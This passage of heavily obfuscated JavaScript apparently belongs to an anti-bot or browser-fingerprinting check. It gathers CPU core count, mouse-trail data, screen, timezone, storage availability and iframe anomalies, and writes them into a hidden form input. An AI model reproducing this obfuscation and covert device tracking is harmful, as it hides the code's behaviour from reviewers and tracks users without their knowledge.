ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=21643)+133935,(ﹲﹴ-=18750)+152685,(ﹲﹴ+=47907)+104758);}('\x73\x63\x72\x6F',ﹲﹴ-=20211)],\u0079:\u0077\u0069\u006e\u0064\u006f\u0077[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-18215)+105674,(ﹲﹴ+=57839)+47832,(ﹲﹴ-=-27299)+20533,(ﹲﹴ+=-64507)+85021);}('\x63\x72',ﹲﹴ+=-20647);}('\x73',ﹲﹴ+=1539)]});}),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-37056;}(-326,ﹲﹴ+=18271);}(52276,ﹲﹴ=-50192))+function(ﱣء){return ﱣء-=ﹲﹴ-=36364;}(-26134,ﹲﹴ-=25958)),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ+=-73115;}(14807,ﹶﱟ-=39324);}(-19585,ﹶﱟ-=2431);}(18627,ﹶﱟ=64872))+function(ﱣء){return ﱣء+=ﹶﱟ+=104125;}(-11579,ﹶﱟ-=23506))&&(ﱟﹲ[function(ﱣء){return ﱣء+='\x6C\x75\x65';}('\x76\x61',ﹶﱟ=-57898)]=ﱣﹲ);}else{let ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x63\x74\x6F\x72';}('\x65\x6C',ﹲﱞ+=-58058);}('\x71\x75\x65\x72\x79\x53',ﹲﱞ=61791)](`\x69\x6E\x70\x75\x74\x5B\x6E\x61\x6D\x65\x3D\x22${\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065}\x22\x5D`);(((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=62385;}(-389,ﹲﱞ=61996))&&ﹲ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=25931)+27956,(ﹲﱞ+=26851)+1105,(ﹲﱞ+=-18689)+19770,(ﹲﱞ+=-10212)+29999,(ﹲﱞ-=40788)+70806,(ﹲﱞ-=-26356)+44446);}('\x66\x69',ﹲﱞ=-1917)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x63\x6B';}('\x73\x66\x70\x63\x68\x65',ﹲﱞ+=-63626);}('\x66\x6C',ﹲﱞ-=35805),function(ﱣء){return ﱣء-=ﹲﱞ+=168040;}(-97,ﹲﱞ+=-24378),function(ﱣء){return ﱣء-=ﹲﱞ-=-64085;}(-240,ﹲﱞ-=64228)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=56230;}(27710,ﹲﹴ+=-47443);}(22034,ﹲﹴ-=-15103);}(-28461,ﹲﹴ-=-37187);}(-18027,ﹲﹴ=-1963))-function(ﱣء){return ﱣء-=ﹲﹴ-=170255;}(-5958,ﹲﹴ-=-42813))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ,ﱣ‍,ﹼﹶ,ﹼﱞ,ﱠﱣ,ﱠﹸ,ﹺﹸ,ﹰﹴ;var ﹺﱣ;if(!ﱟﹲ){(((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-9358;}(-5558,ﹲﱞ-=-13963);}(19852,ﹲﱞ=11372))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-53090)+-9879);}('\x6C\x6F',ﹲﱞ=63072)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x47\x4C';}('\x74',ﹲﱞ+=-38198);}('\x73\x65',ﹲﱞ-=6790)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ-=-9101;}(387,ﹲﹴ=23600))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=126081;}(-688,ﹲﹴ-=-62942);}(976,ﹲﹴ-=-27909))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹸ+=6249;}(-5762,ﹲﹸ=8119))- -function(ﱣء){return ﱣء+=ﹲﹸ+=46423;}(-4521,ﹲﹸ+=-44847)||(((ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱣ-=-50010;}(-217,ﹲﱣ-=33948);}(5826,ﹲﱣ-=16957);}(23218,ﹲﱣ=-774))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱣ+=69518;}(-6697,ﹲﱣ+=-2100);}(-10117,ﹲﱣ+=-35293)&&(ﱟﹲ=\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=-18534)+77601);}('\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E',ﹲﱣ=-58951)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ-=30867)+107993,(ﹲﱣ+=14865)+93127);}('\x69\x6E\x70',ﹲﱣ+=476))),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹶﱟ-=-87938;}(-377,ﹶﱟ+=-55129);}(29416,ﹶﱟ=-33633))-function(ﱣء){return ﱣء+=ﹶﱟ+=3435;}(11313,ﹶﱟ-=-48540))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=20389)+-50601);}('\x66',ﹲﱞ-=-19752);}('\x73\x79\x73\x74\x65\x6D\x49\x6E',ﹲﱞ=10571)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6C\x73';}('\x75\x73\x65\x54\x72\x61',ﹲﱞ-=-21581);}('\x6D\x6F',ﹲﱞ+=58734)][function(ﱣء){return ﱣء+='\x74\x68';}('\x6C\x65\x6E\x67',ﹲﱞ+=-34319)]>ﹴﹸ){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=40109;}(11,ﹲﱞ=-40120))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=19758)+-699);}('\x6C\x6F',ﹲﱞ=20560)](function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49',ﹲﱞ-=48581)),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ-=-63254;}(428,ﹲﹴ+=-18348);}(-1005,ﹲﹴ+=-18828);}(846,ﹲﹴ+=-57577);}(7503,ﹲﹴ=32058))+function(ﱣء){return ﱣء+=ﹲﹴ+=56262;}(-49110,ﹲﹴ+=49571))&&\u0062\u0073\u0043\u0068\u0065\u0063\u006b\u0048\u0061\u006e\u0064\u006c\u0065\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x6D\x49\x6E\x66\x6F';}('\x74',ﹲﹴ-=3527);}('\x73\x79\x73',ﹲﹴ=-18947)][function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-49504)+-99340,(ﹲﹴ+=13288)+-112621);}('\x69',ﹲﹴ-=-60932);}('\x6D\x6F\x75\x73\x65\x54\x72\x61',ﹲﹴ-=-11486)][function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-46387)+-90218,(ﹲﹴ+=56597)+-146801);}('\x73\x68\x69',ﹲﹴ+=23971)]();}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ+=-33665;}(-1288,ﹲﹸ=29617))-function(ﱣء){return ﱣء+=ﹲﹸ+=42911;}(2344,ﹲﹸ+=11243))||(((ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱣ‍+=8175;}(9356,ﱣ‍+=-1252);}(-168,ﱣ‍=-6420))+function(ﱣء){return ﱣء+=ﱣ‍+=68226;}(-10573,ﱣ‍-=42720)&&(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍+=-64250)+90564);}('\x70',ﱣ‍+=-40795);}('\x74\x79',ﱣ‍=14582)]=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱣ‍-=-31220)+10335);}('\x65',ﱣ‍-=2593);}('\x68\x69\x64\x64',ﱣ‍-=-51611)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹼﹶ+=20737;}(21405,ﹼﹶ-=-36065);}(22049,ﹼﹶ=-12371))-function(ﱣء){return ﱣء+=ﹼﹶ-=-44661;}(2802,ﹼﹶ+=-27810))||(this[function(ﱣء){return ﱣء+='\x6E\x66\x6F';}('\x73\x79\x73\x74\x65\x6D\x49',ﹼﹶ=-25957)][function(ﱣء){return ﱣء+='\x6F\x72\x65\x73';}('\x63\x70\x75\x43',ﹼﹶ+=62891)]=\u006e\u0061\u0076\u0069\u0067\u0061\u0074\u006f\u0072[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x65\x6E\x63\x79';}('\x63\x75\x72',ﹼﱞ+=-5979);}('\x68\x61\x72\x64\x77\x61\x72\x65\x43\x6F\x6E',ﹼﱞ=-2815)]||''),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﱠﱣ+=36776;}(-21517,ﱠﱣ-=65138);}(-3230,ﱠﱣ+=10968);}(-16432,ﱠﱣ=5229))+-function(ﱣء){return ﱣء+=ﱠﱣ-=12659;}(11664,ﱠﱣ+=31324)),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﱠﹸ-=-13622;}(33441,ﱠﹸ=14906))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﱠﹸ-=149408;}(-11182,ﱠﹸ-=-22348);}(8807,ﱠﹸ+=58501))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﱠﹸ+=53253)+-79620,(ﱠﹸ-=39293)+-40317,(ﱠﹸ-=7592)+-32732);}('\x65\x41\x76\x61\x69\x6C\x61',ﱠﹸ+=-2770);}('\x73\x65\x74\x53\x65\x73\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67',ﱠﹸ=29235)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=100879;}(2612,ﹲﹴ=-57454))+function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=187800;}(52385,ﹲﹴ-=13175);}(-29295,ﹲﹴ-=46528))||(ﱟﹲ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹺﹸ-=-44533)+-67282);}('\x6D',ﹺﹸ+=8177);}('\x6E\x61',ﹺﹸ=14673)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹰﹴ+=27040;}(2294,ﹰﹴ+=-36375);}(-2568,ﹰﹴ=5800))+function(ﱣء){return ﱣء+=ﹰﹴ-=-35007;}(11982,ﹰﹴ-=28719))&&ﹲ‍[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹰﹴ+=-18888)+-22164);}('\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C',ﹰﹴ=41152)](ﱟﹲ);}}(),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹸ+=-7741;}(-36208,ﹲﹸ+=-3280);}(562,ﹲﹸ-=34012);}(21268,ﹲﹸ=43071))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹸ-=79634;}(-13528,ﹲﹸ-=12844);}(589,ﹲﹸ+=49584))&&(((ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﱣ-=-86763;}(-39008,ﹲﱣ=15339))+-function(ﱣء){return ﱣء-=ﹲﱣ-=413137;}(-84865,ﹲﱣ+=41830)&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-31623)+4379);}('\x64\x65\x62\x75',ﹲﱞ=-35899)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﱞ-=78827;}(16537,ﹲﱞ-=-52357);}(-5401,ﹲﱞ=26352))||function(){var ﹲﱞ,ﹲﹴ,ﹲﹸ,ﹲﱣ,ﹶﱟ;var ﹺﱣ;if(ﹸ&&(!ﹸ[function(ﱣء){return ﱣء+='\x61\x74\x6F\x72';}('\x6E\x61\x76\x69\x67',ﹲﱞ=-37803)]||!ﹸ[function(ﱣء){return ﱣء+='\x6F\x63\x75\x6D\x65\x6E\x74';}('\x64',ﹲﱞ=-35981)]||ﹸ[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-44970)+-3375);}('\x69\x64\x74',ﹲﹴ+=53783);}('\x6F\x75\x74\x65\x72\x57',ﹲﹴ=-5334)]===function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹴ+=80965;}(-1029,ﹲﹴ-=36608);}(-599,ﹲﹴ+=-48266))){(((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ+=3560;}(-443,ﹲﱞ=-3117))||(ء‍+=function(ﱣء){return ﱣء-=ﹲﱞ-=-13203;}(-81,ﹲﱞ=-13309)),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=67433;}(40823,ﹲﹴ+=-62476);}(-11984,ﹲﹴ=22727))- -function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=85372;}(-38841,ﹲﹴ+=-59922);}(-3731,ﹲﹴ-=15215))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=13895)+-70431,(ﹲﱞ+=22977)+-93411,(ﹲﱞ+=-45433)+-47959,(ﹲﱞ-=-2444)+-50417);}('\x64',ﹲﱞ=56637)]){((ﹺﱣ=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﱞ+=-57527;}(852,ﹲﱞ+=21185);}(-583,ﹲﱞ=36073))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;try{((ﹺﱣ=function(ﱣء){return ﱣء-=ﹲﱞ-=27286;}(-56,ﹲﱞ=27230))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x73',ﹲﱞ+=-44659);}('\x73\x65\x74\x53\x65',ﹲﱞ=30711)](),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ+=-157502;}(-41359,ﹲﹴ+=-5819);}(-16766,ﹲﹴ-=13095);}(-14321,ﹲﹴ=40763))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=-58129;}(44088,ﹲﹴ+=-11598);}(-32519,ﹲﹴ-=-54869))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=52210)+94582,(ﹲﹴ-=39459)+134033);}('\x6C',ﹲﹴ=-42261)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x2E\x2E\x2E';}('\x20\x69\x6E\x66\x6F',ﹲﹴ+=-58428);}('\x53\x65\x74\x74\x69\x6E\x67\x20\x69\x6E\x69\x74\x69\x61\x6C\x20\x73\x79\x73\x74\x65\x6D',ﹲﹴ-=-37784));}catch(ﹺﱞ){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=-99586;}(-9448,ﹲﱞ+=63110);}(-2656,ﹲﱞ=50101))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ-=-12364)+3631,(ﹲﱞ-=-15648)+-12031);}('\x65\x62',ﹲﱞ-=-35735);}('\x64',ﹲﱞ=-51613)]){((ﹺﱣ=function(ﱣء){return ﱣء+=ﹲﱞ-=-31426;}(482,ﹲﱞ=-24304))||function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x62\x75\x67';}('\x64\x65',ﹲﱞ=-19459)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﱞ+=14231;}(-28775,ﹲﱞ+=-17942);}(-2070,ﹲﱞ-=24944);}(-21386,ﹲﱞ=-55754))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x65\x65\x6E\x49\x6E\x66\x6F';}('\x63\x72',ﹲﱞ+=6057);}('\x73\x65\x74\x53',ﹲﱞ=51995)](),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹴ-=-34509;}(2778,ﹲﹴ=1636))+function(ﱣء){return ﱣء+=ﹲﹴ+=24002;}(-4912,ﹲﹴ-=40633))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=42949)+-105892);}('\x77\x61\x72',ﹲﹴ=63053)](function(ﱣء){return ﱣء+='\x65\x4D\x65\x6D\x6F\x72\x79\x3A';}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x44\x65\x76\x69\x63',ﹲﹴ-=-36324),ﹺﱞ);}}[function(ﱣء){return ﱣء+='\x6C\x79';}('\x61\x70\x70',ﹲﱞ=-15236)](this),(ﹺﱣ+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=87027;}(-1539,ﹲﹴ+=-65314);}(1373,ﹲﹴ=-22903))-function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ-=-109329;}(-46689,ﹲﹴ-=-35595);}(-30715,ﹲﹴ-=31042))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-52195)+-55289);}('\x72',ﹲﹴ+=57965);}('\x77\x61',ﹲﹴ=-54761)](function(ﱣء){return ﱣء+='\x72\x20\x69\x6E\x20\x73\x65\x74\x54\x69\x6D\x65\x7A\x6F\x6E\x65\x3A';}('\x45\x72\x72\x6F',ﹲﹴ+=-56417),ﹺﱞ);}}[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-61256)+34094);}('\x6C',ﹲﱞ+=52998);}('\x61\x70\x70',ﹲﱞ=-25715)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=-88358;}(-9913,ﹲﹴ+=50187);}(-7807,ﹲﹴ-=32429);}(-4872,ﹲﹴ-=-58081);}(1996,ﹲﹴ=-11197))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=99060;}(31160,ﹲﹴ+=-8718);}(-13161,ﹲﹴ+=-64843))&&function(){var ﹲﱞ,ﹲﹴ;var ﹺﱣ;if(this[function(ﱣء){return ﱣء+='\x75\x67';}('\x64\x65\x62',ﹲﱞ=30482)]){((ﹺﱣ=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱞ+=-78706;}(8023,ﹲﱞ+=20142);}(15076,ﹲﱞ-=-36117);}(40099,ﹲﱞ=50857))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x72\x6E';}('\x61',ﹲﱞ+=-51270);}('\x77',ﹲﱞ=-36324)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=-57819)+151309);}('\x73\x69\x6F\x6E\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65',ﹲﱞ+=-41337);}('\x45\x72\x72\x6F\x72\x20\x69\x6E\x20\x73\x65\x74\x53\x65\x73',ﹲﱞ-=-35499),ﹺﱞ),(ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ+=64450;}(-1241,ﹲﹴ-=12886);}(10954,ﹲﹴ=-62654))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=ﹲﹴ+=34112;}(10689,ﹲﹴ+=-44770);}(169,ﹲﹴ+=39926))||this[function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x6F\x6E\x65';}('\x54\x69\x6D\x65\x7A',ﹲﹴ+=4139);}('\x73\x65\x74',ﹲﹴ=7921)]();}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=-11523)+-67091,(ﹲﹴ+=60245)+-127323);}('\x61\x70\x70',ﹲﹴ=55676)](this);}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱞ+=11586)+41312);}('\x61\x70\x70\x6C',ﹲﱞ=-52777)](this),(ﹺﱣ-=function(ﱣء){return ﱣء+=ﹲﹴ+=4734;}(7270,ﹲﹴ=26968))-function(ﱣء){return ﱣء-=ﹲﹴ+=-22672;}(32435,ﹲﹴ+=-39614))&&\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-61921)+54941);}('\x6C\x6F',ﹲﹴ=7083)](function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ+=-5890)+81424,(ﹲﹴ+=24120)+57313);}('\x73\x65\x74\x53\x63\x72\x65\x65\x6E\x49\x6E',ﹲﹴ-=20594));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﹴ-=43888)+63327);}('\x61\x70\x70\x6C',ﹲﹴ=-19318)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹲﹸ-=-83951;}(-19351,ﹲﹸ=-6236))+-function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=ﹲﹸ+=-9821;}(-1373,ﹲﹸ-=-7008);}(-479,ﹲﹸ+=-63806);}(3023,ﹲﹸ-=-12968);}(-1914,ﹲﹸ+=-11878);}(-3633,ﹲﹸ-=10395))||(((ﹺﱣ-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﱣ-=-21380;}(102740,ﹲﱣ-=-47681);}(9618,ﹲﱣ-=49561);}(-38901,ﹲﱣ=-12852))+function(ﱣء){return ﱣء+=ﹲﱣ-=-58764;}(-16011,ﹲﱣ-=-7479)||ﱡﱞ[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=51815)+-30164,(ﹲﱣ-=7506)+-22669);}('\x70\x75',ﹲﱣ=-21536)](function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+='\x41\x6E\x6F\x6D';}('\x66\x72\x61\x6D\x65',ﹲﱣ+=-38706);}('\x69',ﹲﱣ-=-41524)),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ-=54564;}(31349,ﹶﱟ=65043))+function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹶﱟ-=98084;}(-4825,ﹶﱟ-=-20527);}(8880,ﹶﱟ+=16520);}(20339,ﹶﱟ+=38120))||(ﱟﹲ[function(ﱣء){return ﱣء+='\x61\x6D\x65';}('\x6E',ﹶﱟ=56681)]=\u0069\u006e\u0070\u0075\u0074\u004e\u0061\u006d\u0065),(ﹺﱣ+=function(ﱣء){return ﱣء-=ﹲﹸ-=15115;}(3058,ﹲﹸ=13806))-function(ﱣء){return ﱣء+=ﹲﹸ+=62328;}(2540,ﹲﹸ+=-34445));}}(),(ﹺﱣ-=function(ﱣء){return ﱣء+=function(ﱣء){return ﱣء-=ﹲﹴ-=175055;}(-18071,ﹲﹴ-=-38819);}(-43383,ﹲﹴ=17265))- -function(ﱣء){return ﱣء-=function(ﱣء){return ﱣء+=ﹲﹴ-=-84605;}(22079,ﹲﹴ-=-7681);}(22578,ﹲﹴ-=19079))||\u0063\u006f\u006e\u0073\u006f\u006c\u0065[function(ﱣء){return ﱣء+='\x6F\x67';}('\x6C',ﹲﹴ=31890)](function(ﱣء){return ﱣء+='\x74\x4C\x6F\x63\x61\x6C\x53\x74\x6F\x72\x61\x67\x65\x41\x76\x61\x69\x6C\x61\x62\x6C\x65';}('\x73\x65',ﹲﹴ-=24400));}}[function(ﱣء){return ﱣء+=\u0053\u0074\u0072\u0069\u006e\u0067.\u0066\u0072\u006f\u006d\u0043\u0068\u0061\u0072\u0043\u006f\u0064\u0065((ﹲﱣ+=5937)+-57567,(ﹲﱣ-=64393)+6822,(ﹲﱣ-=3022)+9857);}('\x61\x70',ﹲﱣ=51742)](this),(ﹺﱣ+=function(ﱣء){return ﱣء+=ﹶﱟ+=70635;}(-3691,ﹶﱟ=-18166))-function(ﱣء){return 